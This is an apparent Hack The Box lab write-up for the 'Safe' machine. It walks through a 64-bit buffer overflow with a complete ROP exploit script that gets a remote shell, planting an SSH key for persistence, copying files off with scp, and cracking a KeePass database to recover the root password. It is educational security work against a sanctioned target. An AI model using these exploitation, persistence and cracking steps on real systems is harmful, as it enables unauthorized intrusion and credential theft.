Safe Write-up / Walkthrough - HTB

06 Sep 2019

Safe is a Linux machine rated Easy on HTB. I rooted this box while it was active.

Information Gathering and Vulnerability Identification

Port Scan

nmap -sC -sV -oA initial 10.10.10.147

Nmap scan report for 10.10.10.147

Host is up (0.25s latency).

Not shown: 998 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)

| ssh-hostkey:

| 2048 6d:7c:81:3d:6a:3d:f9:5f:2e:1f:6a:97:e5:00:ba:de (RSA)

| 256 99:7e:1e:22:76:72:da:3c:c9:61:7d:74:d7:80:33:d2 (ECDSA)

|_ 256 6a:6b:c3:8e:4b:28:f7:60:85:b1:62:ff:54:bc:d8:d6 (ED25519)

80/tcp open http Apache httpd 2.4.25 ((Debian))

|_http-server-header: Apache/2.4.25 (Debian)

|_http-title: Apache2 Debian Default Page: It works

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

After running an initial scan, I run an port scan on all TCP ports while I work on probing the common ports that showed up.

nmap -p- all 10.10.10.147

(I used to forget scanning all ports, so now I use a shell script to setup my working folders for HTB and initiate scans.)

HTTP

HTTP Methodology Review

- Open in browser

- Bust directories and fuzz for files

- Try different ways to interact with the webserver. For e.g., GET, POST, PUT, etc. (curl is helpful for this.)

- Examine the source files.

- If the site is interactive or accepts inputs in anyway then play with it.

Open in Browser

It shows a default Apache installation page.

View Source



In this case, only one approach panned out and that is viewing the source. An overt clue is shown as a HTML comment.

“From here” means that the app is at 10.10.10.147/myapp, so let’s download it.

Using the file command, we can see that myapp is a 64-bit ELF.

root@kali:~/htb/safe# file myapp

myapp: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=fcbd5450d23673e92c8b716200762ca7d282c73a, not stripped

Also, let’s verify that the myapp is running at port 1337.

root@kali:~# nc 10.10.10.147 1337

01:35:03 up 34 min, 0 users, load average: 0.00, 0.00, 0.00

test

What do you want me to echo back? test

It appears to be an app shows uptime followed by echoing what you type in.

Testing For Buffer Overflow Vulnerability

I’m a beginner at BOF.

Before this, the only buffer overflow I worked through was a simple 32-bit example from Georgia Weidman’s excellent book Penetration Testing: A Hands-on Introduction to Hacking.

So I’ll focus on the thought process I went through to complete and (sorta) understand this BOF. I’ll link to helpful references and tutorials along the way.

(To be honest, when I worked on the box, I relied on two things to exploit this binary: nights of frantic googling, and half-baked understanding of everything I read. This write-up serves to revisit and consolidate what I picked up.)

If you are completely new to reverse engineering and binary exploitation, expand this for suggested resources.

Consider working through the tutorials below in sequence: * [Reverse Engineering](https://shellterlabs.com/en/training/get-started/art-reverse-engineering/) * [Binary Exploitation](https://shellterlabs.com/en/training/get-started/writing-exploits/) * [64-bit Buffer Overflow](https://blog.techorganic.com/2015/04/10/64-bit-linux-stack-smashing-tutorial-part-1/) * [64-bit Buffer Overflow with NX enabled](https://blog.techorganic.com/2015/04/21/64-bit-linux-stack-smashing-tutorial-part-2/)Let’s test for buffer overflow vulnerability manually. Here, we generate a sequence of As with python and pipe it to the application.

python -c 'print("A"*200)'

root@kali:~/htb/safe# python -c 'print("A"*200)' | ./myapp

13:05:26 up 15:53, 1 user, load average: 0.10, 0.18, 0.17

What do you want me to echo back? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Segmentation fault

We managed to trigger a segmentation fault, so there might be a buffer overflow that we can exploit.

Let’s disassemble the ELF to confirm.

Analyzing myapp

First, let’s list all the functions to get an overview.

gdb-peda$ info functions

All defined functions:

Non-debugging symbols:

0x0000000000401000 _init

0x0000000000401030 puts@plt

0x0000000000401040 system@plt

0x0000000000401050 printf@plt

0x0000000000401060 gets@plt

0x0000000000401070 _start

0x00000000004010a0 _dl_relocate_static_pie

0x00000000004010b0 deregister_tm_clones

0x00000000004010e0 register_tm_clones

0x0000000000401120 __do_global_dtors_aux

0x0000000000401150 frame_dummy

0x0000000000401152 test

0x000000000040115f main

0x00000000004011b0 __libc_csu_init

0x0000000000401210 __libc_csu_fini

0x0000000000401214 _fini

We’ll take a closer look at main and test to see what they are doing.

main

gdb-peda$ disassemble main

Dump of assembler code for function main:

0x000000000040115f <+0>: push rbp

0x0000000000401160 <+1>: mov rbp,rsp

0x0000000000401163 <+4>: sub rsp,0x70

0x0000000000401167 <+8>: lea rdi,[rip+0xe9a] # 0x402008

0x000000000040116e <+15>: call 0x401040 <system@plt>

0x0000000000401173 <+20>: lea rdi,[rip+0xe9e] # 0x402018

0x000000000040117a <+27>: mov eax,0x0

0x000000000040117f <+32>: call 0x401050 <printf@plt>

0x0000000000401184 <+37>: lea rax,[rbp-0x70]

0x0000000000401188 <+41>: mov esi,0x3e8

0x000000000040118d <+46>: mov rdi,rax

0x0000000000401190 <+49>: mov eax,0x0

0x0000000000401195 <+54>: call 0x401060 <gets@plt>

0x000000000040119a <+59>: lea rax,[rbp-0x70]

0x000000000040119e <+63>: mov rdi,rax

0x00000000004011a1 <+66>: call 0x401030 <puts@plt>

0x00000000004011a6 <+71>: mov eax,0x0

0x00000000004011ab <+76>: leave

0x00000000004011ac <+77>: ret

End of assembler dump.

<main+8>: Loads the address of uptime before calling system() to execute it.

gdb-peda$ x/s 0x402008

0x402008: "/usr/bin/uptime"

<main+20>: Loads the address to the string that we saw when we tested the app.

gdb-peda$ x/s 0x402018

0x402018: "\nWhat do you want me to echo back? "

From our interaction with the program, we know that from here, we can feed the program with user-input. So let’s pay more attention here.

-

<main+37>: Loads a buffer of 112 bytes into RAX. (0x70 = 112)

-

To convert base16 to decimal on command line, use

echo $((0x70)). -

<main+54>: gets() is called here. gets() is unsafe as it does not check array bounds.

Confirming Buffer Overflow

This main takeaway from the section above is that if we fill the buffer with 112 bytes of junk, we should be able to control the RBP and the RIP.

Let’s try. The Python script below:

-

Generates 112 x “A” as junk to fill up the buffer

-

8 x “B” to fill up the base pointer (RBP)

-

6 x “C” to fill up the (RIP) - If you use 8 x “C”, it will not work as it exceeds the canonical address range.

root@kali:~/htb/safe# python -c 'print("A" * 112 + "C" * 8 + "B" * 6)' > bufferoverflow.txt

Now, let’s fire up gdb.

root@kali:~/htb/safe# gdb myapp -q

Reading symbols from myapp...

(No debugging symbols found in myapp)

gdb-peda$ set follow-fork-mode parent

gdb-peda$ break * main+77

Breakpoint 1 at 0x4011ac

gdb-peda$ run < bufferoverflow.txt

-

Set follow fork mode to parent because we are interested in the main program. (gdb-peda has the default follow fork mode set to child)

-

Set a breakpoint where main returns.

-

Run it by piping

bufferoverflow.txtto the program. -

You need to key in

sto step once to see the results below.

[----------------------------------registers-----------------------------------]

RAX: 0x0

RBX: 0x0

RCX: 0x7ffff7ed7904 (<__GI___libc_write+20>: cmp rax,0xfffffffffffff000)

RDX: 0x7ffff7fa8580 --> 0x0

RSI: 0x4052a0 ("What do you want me to echo back? ", 'A' <repeats 112 times>, "BBBBBBBBCCCCCC\n")

RDI: 0x0

RBP: 0x4242424242424242 ('BBBBBBBB')

RSP: 0x7fffffffe080 --> 0x0

RIP: 0x434343434343 ('CCCCCC')

R8 : 0x7f

R9 : 0x0

R10: 0x4003e0 --> 0x6972700073747570 ('puts')

R11: 0x246

R12: 0x401070 (<_start>: xor ebp,ebp)

R13: 0x7fffffffe150 --> 0x1

R14: 0x0

R15: 0x0

EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)

[-------------------------------------code-------------------------------------]

Invalid $PC address: 0x434343434343

The RBP is filled up with ‘BBBBBBBB’. The RIP is filled up with ‘CCCCCC’.

Exactly what we expected. Great.

Now that we are confident of taking control of the RIP, let’s take a quick look at test before moving on.

test

This function does nothing much.

gdb-peda$ disassemble test

Dump of assembler code for function test:

0x0000000000401152 <+0>: push rbp # pushes rbp onto the stack (rsp)

0x0000000000401153 <+1>: mov rbp,rsp # copies rsp into rbp

0x0000000000401156 <+4>: mov rdi,rsp # copies rsp into rdi

0x0000000000401159 <+7>: jmp r13 # jumps to r13

0x000000000040115c <+10>: nop

0x000000000040115d <+11>: pop rbp

0x000000000040115e <+12>: ret

End of assembler dump.

I annotated the first four lines. Notes of interest:

testgot RBP into RDI. (This is noteworthy because we can control RBP and RDI is the first argument of a called function.)- There is a jump to R13. (This means that

testcan be helpful if we manage to control what goes into R13.)

Attacks and Exploits

Buffer Overflow

There are different protections against binary exploitation. The checksec command will help us learn which ones are activated.

gdb-peda$ checksec

CANARY : disabled

FORTIFY : disabled

NX : ENABLED

PIE : disabled

RELRO : Partial

NX is enabled. This means the stack is not executable. So even if we manage to place our shellcode on the stack, it will not be executed.

Hence, we need to use return oriented programming (ROP). From Wikipedia, emphasis is mine.

In this technique, an attacker gains control of the call stack to hijack program control flow and then executes carefully chosen machine instruction sequences that are already present in the machine’s memory, called “gadgets”. Each gadget typically ends in a return instruction and is located in a subroutine within the existing program and/or shared library code. Chained together, these gadgets allow an attacker to perform arbitrary operations on a machine employing defenses that thwart simpler attacks.

Key Points

-

The point of overflowing the buffer is to take control of the instruction pointer (RIP) and hence the call stack.

-

With NX enabled, the stack is not executable. This means that we cannot supply our function/shellcode to the stack for execution. (The method in this tutorial does not work here.)

-

Hence, we need to find and maybe chain functions located within the program itself or in its linked libraries.

-

We want to obtain a shell, so we want the program to execute

system("/bin/sh"). -

In x64 convention, RDI holds the first parameter of a function. So we need to get a pointer to

"/bin/sh"into RDI before we callsystem().

In summary, we need to achieve three things in sequence:

- Control the RIP (to start chaining instructions to complete point 2 and 3 below)

- Insert a pointer to “/bin/sh” into RDI

- Return to system()

Control the RIP

First, we can easily control RIP with the offset we figured out above. We need to feed 120 characters into the buffer and the next 8 bytes will go into RIP.

buf = ""

buf += "A" * 120

Get a pointer to “/bin/sh” into RDI

Next, we need to get a pointer to “/bin/sh” into RDI. This is trickier because we can’t find such a pointer in our program.

gdb-peda$ find "/bin/sh"

Searching for '/bin/sh' in: None ranges

Not found

What we cannot find within, we supply from without. So let’s alter our payload.

buf = ""

buf += "A" * 112

buf += "/bin/sh\x00"

The last 8 bytes of the 120 bytes overwrites the RBP. With this modification, we can place “/bin/sh” into RBP. The \x00 is a string terminator.

But we are not done. We need to get “/bin/sh” (RBP) into RDI.

We have just the tool (function) for that. Recall the test function.

It will help us get RBP into RDI, before making jump to R13.

Return to system()

First, let’s find the address to system(). We know that it’s available because we saw system@plt when we conducted the disassembly.

root@kali:~/htb/safe# gdb myapp -q

Reading symbols from myapp...

(No debugging symbols found in myapp)

gdb-peda$ p system

$1 = {<text variable, no debug info>} 0x401040 <system@plt>

Okay, system() is at 0x401040.

Since test will jump to R13, placing a pointer to system() at R13 will be ideal.

Let’s look for any gadget that can help us. I recomend ROPgadget.

root@kali:~/htb/safe# ROPgadget --binary myapp | grep r13

0x00000000004011ee : mov edi, r13d ; call qword ptr [r12 + rbx*8]

0x0000000000401204 : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret

0x0000000000401206 : pop r13 ; pop r14 ; pop r15 ; ret

0x0000000000401203 : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret

0x0000000000401205 : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret

pop r13 ; pop r14 ; pop r15 ; ret seems ideal as it minimizes the junk we need to insert.

This gadget will pop the top of the stack into R13, R14, and R15.

We need to construct the stack with a pointer to system() to be popped into R13, followed by two sets of junk for R14 and R15.

Final Exploit in Python

#!/usr/bin/env python

from struct import * # library for converting between python data type and bytes for C

buf = ""

buf += "A"*112 # fill the buffer

buf += "/bin/sh\x00" # overried rbp

buf += pack("<Q", 0x401206) # pop_r13_r14_r15_ret

buf += pack("<Q", 0x401040) # place system in r13

buf += pack("<Q", 0x0000000000000000) # place junk in r14

buf += pack("<Q", 0x0000000000000000) # place junk in r15

buf += pack("<Q", 0x401152) # call test which will push "/bin/sh" into RDI before jumping to R13 where system() is

f = open("in.txt", "w")

f.write(buf)

Getting a Shell

Running the exploit above will generate in.txt.

Then, we need to pipe the contents of in.txt the program that’s running remotely at port 1337.

The extra cat bewilders some of us. There’s an explanation here.

root@kali:~/htb/safe# (cat in.txt; cat) | nc 10.10.10.147 1337

21:42:04 up 4 min, 0 users, load average: 0.03, 0.05, 0.02

whoami

user

cd /home

ls

user

cd user

ls

IMG_0545.JPG

IMG_0546.JPG

IMG_0547.JPG

IMG_0548.JPG

IMG_0552.JPG

IMG_0553.JPG

myapp

MyPasswords.kdbx

user.txt

The user flag is there, together with some interesting files we’ll need to get root.

Privilege Escalation

MyPasswords.kdbx stands out.

What is a KDBX file? From fileext.com:

The KDBX file type is primarily associated with KeePass by Dominik Reichl. KeePass is a free open source password manager, which helps you to manage your passwords in a secure way. You can put all your passwords in one database, which is locked with one master key or a key file. So you only have to remember one single master password or select the key file to unlock the whole database.

We want to unlock this database and we need a master key or key file. It’s possible that one of the files in the home directory is the key file. So let’s exfiltrate the relevant files for a closer look.

Exfiltrating files with scp

Let’s get SSH access by adding our public key to authorized_keys under the hidden ssh folder.

cd .ssh

echo 'ssh-rsa <SNIP>' >> authorized_keys

Now, we can use scp to copy the data from remote to our local machine.

root@kali:~/htb/safe# scp user@10.10.10.147:~/*.JPG .

IMG_0545.JPG 100% 1863KB 828.6KB/s 00:02

IMG_0546.JPG 100% 1872KB 2.3MB/s 00:00

IMG_0547.JPG 100% 2470KB 1.3MB/s 00:01

IMG_0548.JPG 100% 2858KB 928.8KB/s 00:03

IMG_0552.JPG 100% 1099KB 704.4KB/s 00:01

IMG_0553.JPG 100% 1060KB 692.9KB/s 00:01

root@kali:~/htb/safe# scp user@10.10.10.147:~/*.kdbx .

MyPasswords.kdbx 100% 2446 9.6KB/s 00:00

Extracting and cracking hashes with keepass2john (and john)

Based on this article, there is a nifty tool for extracting hashes from a Keepass database - keepass2john.

Usage: keepass2john [-k <keyfile>] <.kdbx database(s)>

The shell script below will extract the hashes into hashes.txt before getting john to crack the hash. It loops through the JPG files as key files.

#!/bin/sh

for file in *.JPG

do

echo "For $file"

keepass2john -k $file MyPasswords.kdbx > hashes.txt

john --wordlist=/root/resources/10k-most-common.txt hashes.txt

done

Output

root@kali:~/htb/safe# bash loopimages.sh

For IMG_0545.JPG

Using default input encoding: UTF-8

Loaded 1 password hash (KeePass [SHA256 AES 32/64])

Cost 1 (iteration count) is 60000 for all loaded hashes

Cost 2 (version) is 2 for all loaded hashes

Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes

Will run 4 OpenMP threads

Press 'q' or Ctrl-C to abort, almost any other key for status

0g 0:00:01:44 DONE (2020-02-26 14:12) 0g/s 95.47p/s 95.47c/s 95.47C/s booper..eyphed

Session completed

For IMG_0546.JPG

Using default input encoding: UTF-8

Loaded 1 password hash (KeePass [SHA256 AES 32/64])

Cost 1 (iteration count) is 60000 for all loaded hashes

Cost 2 (version) is 2 for all loaded hashes

Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes

Will run 4 OpenMP threads

Press 'q' or Ctrl-C to abort, almost any other key for status

0g 0:00:01:40 DONE (2020-02-26 14:13) 0g/s 99.27p/s 99.27c/s 99.27C/s booper..eyphed

Session completed

For IMG_0547.JPG

Using default input encoding: UTF-8

Loaded 1 password hash (KeePass [SHA256 AES 32/64])

Cost 1 (iteration count) is 60000 for all loaded hashes

Cost 2 (version) is 2 for all loaded hashes

Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes

Will run 4 OpenMP threads

Press 'q' or Ctrl-C to abort, almost any other key for status

bullshit (MyPasswords)

1g 0:00:00:04 DONE (2020-02-26 14:14) 0.2409g/s 107.9p/s 107.9c/s 107.9C/s kitten..horney

Use the "--show" option to display all of the cracked passwords reliably

Session completed

Findings:

-

Key file: IMG_0547.JPG

-

Password: bullshit

You can also use hashcat, but you’ll need to edit the hash output from keepass2john slightly.

Opening the database with kpcli

To open the kdbx file using the password we cracked, we need a command line tool: kpcli.

root@kali:~/htb/safe# kpcli -kdb MyPasswords.kdbx -key IMG_0547.JPG

Please provide the master password: *************************

KeePass CLI (kpcli) v3.1 is ready for operation.

Type 'help' for a description of available commands.

Type 'help <command>' for details on individual commands.

kpcli:/> ls

=== Groups ===

MyPasswords/

kpcli:/> cd MyPasswords/

kpcli:/MyPasswords> ls

=== Groups ===

eMail/

General/

Homebanking/

Internet/

Network/

Recycle Bin/

Windows/

=== Entries ===

0. Root password

kpcli:/MyPasswords> show -f 0

Path: /MyPasswords/

Title: Root password

Uname: root

Pass: u3v2249dl9ptv465cogl3cnpo3fyhk

URL:

Notes:

With the password, we can switch to root and get the root flag.

user@safe:~$ su

Password:

root@safe:/home/user# whoami

root

Ending Thoughts

Although Safe is officially rated as easy on HTB, a fair number of players think that it’s not that easy. It’s not easy to me too, but I’ve learned a lot.

I think it’s rated easy because of how contrived the binary exploitation is. It tells you directly where to download it, and gives you an unused function to make use of. It uses gets() and included system(). (Not that I agree with the easy rating.)

There are more sophisticated ways to crack the binary. For e.g., this fantastic write-up shows three different ways to exploit the binary. I’ll be trying them out to learn more.

I used gdb and a plain Python script for the BOF. There are other tools like radare and pwntools. But being new to this, I wanted to spend less time learning new tools and focus on the basics of binary exploitation.

Finally, I groped my way around Assembly to figure out what’s going on here. So if you spot any mistakes in my understanding, please let me know.

This is a tough but satisfying one to write.

References